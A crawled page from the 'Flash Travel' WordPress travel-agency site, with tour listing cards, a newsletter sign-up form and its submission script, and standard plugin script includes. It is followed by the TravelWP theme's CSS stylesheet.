	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/anchorage-to-ushuaia" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>78.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/b485937b-76fb-4f23-91a0-3923f37bf222.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/b485937b-76fb-4f23-91a0-3923f37bf222.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/b485937b-76fb-4f23-91a0-3923f37bf222-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/anchorage-to-ushuaia" rel="bookmark">Anchorage to Ushuaia</a></h4></div><span class="post_date">3 DAYS - 2 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/anchorage-to-ushuaia" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="257" data-product_sku="" aria-label="Read more about &ldquo;Anchorage to Ushuaia&rdquo;" rel="nofollow">Read more</a>	</div>
</div>			</li>
					<li class="item-tour col-md-4 col-sm-6 post-252 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-brazil pa_destination-cuba pa_destination-italy pa_month-april pa_month-december pa_month-september tour_phys-escorted-tour tour_phys-wildlife  instock sale shipping-taxable purchasable product-type-tour_phys">
				<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/camping-americas-west" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>67.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>62.00</bdi></span></ins></span>

	<span class="onsale">Sale!</span>
	<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/946b1cd2-93a0-4d43-92da-185ce99db4fa-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/camping-americas-west" rel="bookmark">Camping Americas West</a></h4></div><span class="post_date">5 DAYS - 3 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/camping-americas-west" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="252" data-product_sku="" aria-label="Read more about &ldquo;Camping Americas West&rdquo;" rel="nofollow">Read more</a>	</div>
</div>			</li>
					<li class="item-tour col-md-4 col-sm-6 post-262 product type-product status-publish has-post-thumbnail product_cat-uncategorized pa_destination-canada pa_destination-cuba pa_destination-philippines pa_month-april pa_month-december pa_month-january tour_phys-escorted-tour tour_phys-rail-tour last instock shipping-taxable purchasable product-type-tour_phys">
				<div class="item_border">
	<div class="item_content">
		<div class="post_images">
			<a href="https://flashtrvl.com/tours/discover-singapore" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>93.00</bdi></span></span>
<img width="430" height="215" src="https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3.jpg 1400w, https://flashtrvl.com/wp-content/uploads/2016/11/205b44a8-0aca-4881-bbb8-0d9ac4814be3-768x384.jpg 768w" sizes="(max-width: 430px) 100vw, 430px" /></a><div class="group-icon"></div>		</div>
		<div class="wrapper_content">
			<div class="post_title"><h4><a href="https://flashtrvl.com/tours/discover-singapore" rel="bookmark">Discover Brazil</a></h4></div><span class="post_date">5 DAYS - 4 NIGHTS</span><div class="description"><p>Aliquam lacus nisl, viverra convallis sit amet penatibus nunc luctus</p>
</div>		</div>
	</div>
	<div class="read_more">
		
<div class="item_rating"><div class="star-rating" title=""><span style="width:0"></span></div></div><a href="https://flashtrvl.com/tours/discover-singapore" data-quantity="1" class="button product_type_tour_phys add_to_cart_button" data-product_id="262" data-product_sku="" aria-label="Read more about &ldquo;Discover Brazil&rdquo;" rel="nofollow">Read more</a>	</div>
</div>			</li>
				</ul>
		</div></div></div></section></div><!-- #content -->

<div class="wrapper-footer wrapper-footer-newsletter">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-7" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p>We are dedicated Luxury Corporate and Luxury Travel Agency
</p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li>
<li><i class="fa fa-phone fa-fw"></i> +1 703 657 7600</li>
<li><i class="fa fa-phone fa-fw"></i> +1 571 276 8336 - For factor service</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="mailto:hello@siteinfo.com"> dr.nadri@flashtrvl.com</a>
</li>
</ul>
</div></div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2017 Flash Travel. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-11" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
	<li><a href="#">Terms of Use</a></li>
	<li>|</li>
	<li><a href="#">Privacy Policy</a></li>
	<li>|</li>
	<li><a href="https://twitter.com/physcode"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.facebook.com/physcode/"><i class="fa fa-facebook"></i></a></li>
	<li><a href="https://www.instagram.com/physcode/"><i class="fa fa-instagram"></i></a></li>
</ul></div>
		</aside>				</div>
					</div>
	</div>

</div>
<div class="wrapper-subscribe" style="background-image: url(http://www.flashtrvl.com/wp-content/uploads/2016/12/bg-newlleter.jpg)">
			<div class="subscribe_shadow"></div>
			<div class="form-subscribe parallax-section stick-to-bottom form-subscribe-full-width">
				<div class="shortcode_title text-white shortcode-title-style_1 margin-bottom-3x">
				<div class="title_subtitle">To receive our best monthly deals</div><h3 class="title_primary">JOIN THE NEWSLETTER</h3>
				<span class="line_after_title"></span>
				</div>
				<div class="form-subscribe-form-wrap">
					<aside class="mailchimp-container">
<form class="epm-sign-up-form" name="epm-sign-up-form" action="#" method="post">

	
	<div class="epm-form-field">
		<label for="epm-email">Email Address</label>
		<input type="email" placeholder="Email Address" name="epm-email" tabindex="8" class="email" id="epm-email" value=""/>
	</div>

	<input type="hidden" name="epm_submit" id="epm_submit" value="true" />
	<input type="hidden" name="epm_list_id" id="epm_list_id" value="" />
	
	<input type="submit" name="epm-submit-chimp" value="Sign Up Now" data-wait-text="Please wait..." tabindex="10" class="button btn epm-sign-up-button epm-submit-chimp"/>

</form> </aside>
				</div>
			</div>
		</div>
 	</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
jQuery(window).load(function() {
	jQuery('.epm-submit-chimp').click(function() {

		//get form values
		var epm_form = jQuery(this);
		var epm_list_id = jQuery(epm_form).parent().find('#epm_list_id').val();
		var epm_firstname = jQuery(epm_form).parent().find('#epm-first-name').val();
		var epm_lastname = jQuery(epm_form).parent().find('#epm-last-name').val();
		var epm_email = jQuery(epm_form).parent().find('#epm-email').val();

		//change submit button text
		var submit_wait_text = jQuery(this).data('wait-text');
		var submit_orig_text = jQuery(this).val();
		jQuery(this).val(submit_wait_text);

		jQuery.ajax({
			type: 'POST',
			context: this,
			url: "https://flashtrvl.com/wp-admin/admin-ajax.php",
			data: {
				action: 'epm_mailchimp_submit_to_list',
				epm_list_id: epm_list_id,
				epm_firstname: epm_firstname,
				epm_lastname: epm_lastname,
				epm_email: epm_email
			},
			success: function(data, textStatus, XMLHttpRequest){
				var epm_ajax_response = jQuery(data);
				jQuery(epm_form).parent().find('.epm-message').remove(); // remove existing messages on re-submission
				jQuery(epm_form).parent().prepend(epm_ajax_response);
				jQuery(epm_form).val(submit_orig_text); // restore submit button text
							},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert('Something Went Wrong!');
			}
		});
		return false;

	});
});
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://flashtrvl.com/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://flashtrvl.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/flashtrvl.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"jqueryUi":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/travel-booking/assets/js/frontend/sortorder.js?ver=1.0.0" id="sortorder-js-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_811347fabebf36f0a52057dca98ccfee","fragment_name":"wc_fragments_811347fabebf36f0a52057dca98ccfee","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/vendors.js?ver=20151215" id="travelwp-vendors-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4" id="travelwp-theme-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flashtrvl.com/wp-content/themes/travelwp/style.css?ver=1.6.3
body_size: 232511
content:
/*
Theme Name: TravelWP
Theme URI: http://travelwp.physcode.com/
Author: Physcode
Author URI: http://physcode.com/
Description: Description
Version: 1.6.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: travelwp
Tags: two-columns, left-sidebar, right-sidebar, editor-style, rtl-language-support, sticky-post, theme-options, translation-ready, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

travelWP is based on physcode http://physcode.com/, (C) 2012-2015 Automattic, Inc.
physcode is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/**
 * Deprecated
 * Vendor prefix no longer required.
 */
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
	# Normalize
--------------------------------------------------------------*/
* {
	margin:  0;
	padding: 0;
}

html {
	font-family:              sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display:        inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height:  0;
}

[hidden],
template {
	display: none;
}

img {
	max-width: 100%;
	height:    auto;
}

a {
	background-color: transparent;
	outline:          none;
}

button {
	outline:         none;
	text-decoration: none;
}

a:active, a:hover, a:focus, a:visited {
	outline:            none !important;
	text-decoration:    none;
	border:             none;
	-moz-outline-style: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin:    0.67em 0;
}

mark {
	background: #ff0;
	color:      #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height:     0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size:   1em;
}

button,
input,
optgroup,
select,
textarea {
	color:  inherit;
	font:   inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor:             pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border:  0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding:    0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border:  1px solid #E8E8E8;
	margin:  0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border:  0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 15px;
}

p:last-child {
	margin-bottom: 0;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background:    #eee;
	font-family:   "Courier 10 Pitch", Courier, monospace;
	font-size:     15px;
	font-size:     0.9375rem;
	line-height:   1.6;
	margin-bottom: 1.6em;
	max-width:     100%;
	overflow:      auto;
	padding:       1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size:   15px;
	font-size:   0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin-bottom:    1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left:   1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height:    auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width:  100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border:       1px solid;
	border-color: #ccc #ccc #bbb;
	background:   #e6e6e6;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width:        100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin:      1.5em 0;
	overflow:    hidden;
	padding-top: 10px;
}

.site-main .comment-navigation .nav-links {
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float:      left;
	width:      50%;
	text-align: left;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float:      right;
	text-align: right;
	width:      50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip:     rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height:   1px;
	width:    1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius:    3px;
	box-shadow:       0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip:             auto !important;
	color:            #21759b;
	display:          block;
	font-size:        14px;
	font-size:        0.875rem;
	font-weight:      bold;
	height:           auto;
	left:             5px;
	line-height:      normal;
	padding:          15px 23px 14px;
	text-decoration:  none;
	top:              5px;
	width:            auto;
	z-index:          100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	float: left;
}

img.alignleft {
	margin-right: 25px;
}

img .alignright {
	margin-left: 25px;
}

.alignright {
	float: right;
}

.aligncenter {
	clear:        both;
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content:      "";
	display:      table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

/*.hentry {*/
/*margin: 0 0 1.5em;*/
/*}*/
.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear:  both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border:        none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width:     100%;
}

.wp-caption img[class*="wp-image-"] {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: 0 -15px 1.5em -15px;
}

.gallery figure {
	margin: 0;
}

.gallery-item {
	display:        inline-block;
	text-align:     center;
	vertical-align: top;
	padding:        15px;
	width:          100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*#table*/
table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

th, td {
	padding: 4px 6px;
}

table {
	border-collapse: separate;
	border-spacing:  0;
	border-width:    1px 0 0 1px;
	margin-bottom:   24px;
	width:           100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight:  700;
}

td {
	border-width: 0 1px 1px 0;
}

dd {
	margin-bottom: 24px;
}

.post-password-form label {
	font-weight: normal;
}

.post-password-form label input[type="password"] {
	padding: 6px 15px;
	border:  1px solid #E8E8E8;
}

.post-password-form input[type="Submit"] {
	padding:       6px 20px;
	border:        none;
	background:    #181818;
	color:         #fff;
	box-shadow:    0 0 0;
	border-radius: 0;
}

input[type=radio], input[type=checkbox] {
	border:             1px solid #b4b9be;
	background:         #fff;
	color:              #555;
	clear:              none;
	cursor:             pointer;
	display:            inline-block;
	line-height:        0;
	height:             16px !important;
	margin:             -4px 4px 0 0;
	outline:            0;
	padding:            0 !important;
	text-align:         center;
	vertical-align:     middle;
	width:              16px !important;
	min-width:          16px !important;
	-webkit-appearance: none;
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow:         inset 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-transition: .05s border-color ease-in-out;
	transition:         .05s border-color ease-in-out;
}

input[type=radio]:focus, input[type=radio]:active, input[type=checkbox]:focus, input[type=checkbox]:active {
	outline: none;
}

input[type=radio]:checked + label:before {
	color: #82878c;
}

input[type=radio] {
	-webkit-border-radius: 50% !important;
	border-radius:         50% !important;
	margin-right:          4px !important;
	line-height:           10px;
}

input[type=radio]:checked:before, input[type=checkbox]:checked:before {
	float:                   left;
	display:                 inline-block;
	vertical-align:          middle;
	width:                   16px !important;
	font:                    400 21px/1 FontAwesome;
	-webkit-font-smoothing:  antialiased;
	-moz-osx-font-smoothing: grayscale;
}

input[type=checkbox]:checked:before {
	content:   "\f00c";
	margin:    1px 0 0 0;
	color:     #1e8cbe;
	font-size: 12px;
}

input[type=radio]:checked:before {
	content:               "\f111";
	text-indent:           -9999px;
	-webkit-border-radius: 50px;
	border-radius:         50px;
	font-size:             24px;
	width:                 6px !important;
	height:                6px !important;
	margin:                4px;
	line-height:           16px;
	background-color:      #1e8cbe;
}

@-moz-document url-prefix() {
	.form-table input.tog, input[type=radio], input[type=checkbox] {
		margin-bottom: -1px;
	}
}

.shortcode_title {
	color: #333;
}

.shortcode_title.shortcode-title-style_1 {
	margin-bottom:  60px;
	text-align:     center;
	position:       relative;
	padding-bottom: 20px;
}

.shortcode_title.shortcode-title-style_1 .line_after_title {
	color: #ffd200;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:after {
	content:           ' ';
	display:           block;
	position:          absolute;
	height:            1px;
	bottom:            -2px;
	left:              50%;
	-webkit-transform: translate(-50%, 0);
	-moz-transform:    translate(-50%, 0);
	transform:         translate(-50%, 0);
	width:             50px;
	border-style:      solid;
	border-width:      3px 0 0 0;
}

.shortcode_title.shortcode-title-style_1 .line_after_title:before {
	content:            '';
	display:            block;
	position:           absolute;
	width:              0;
	height:             0;
	left:               50%;
	margin-left:        -4px;
	bottom:             1px;
	border-style:       solid;
	border-width:       0 4px 4px 4px;
	border-top-color:   transparent;
	border-left-color:  transparent;
	border-right-color: transparent;
}

.shortcode_title .title_subtitle {
	margin-bottom: 10px;
	font-size:     1.200em;
	color:         inherit;
	line-height:   1.3em;
}

.shortcode_title .title_subtitle a:hover {
	text-decoration: underline;
}

.shortcode_title .title_primary {
	margin:         0;
	line-height:    1.333em;
	font-weight:    700;
	text-transform: uppercase;
	color:          inherit;
}

.shortcode_title.title-underline {
	border-bottom: 1px solid #e9e9e9;
}

.shortcode_title.title-underline:before {
	display: none;
}

.shortcode_title.text-white .title_subtitle, .shortcode_title.text-white .title_primary {
	color: #fff;
}

